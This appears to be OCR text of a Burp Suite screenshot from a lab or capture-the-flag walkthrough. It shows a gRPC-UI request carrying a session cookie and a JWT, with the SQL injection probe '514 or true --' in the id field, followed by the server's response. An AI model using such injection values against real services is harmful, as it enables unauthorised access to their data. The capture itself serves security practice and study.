 Request
Pretty Raw Hex
\n
19 Cookie: _grpcui_csrf_token=4GjJbqnfJmEv6qJ8RyHB-e9WoGO5wh5ITI9gkbEV2JU
20 Connection: close
21
22 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWJyYXhhcyIsImV4cCI6MTY5NDM4OTA0MH0.GJ3uxeIl2yQE626
yz3yfIPgGaW3pvI_gR1xtFzfFAdA"
}
],
"data":[
{
"id":"514 or true --"
}
]
}
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"The admin is working hard to fix the issues."
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33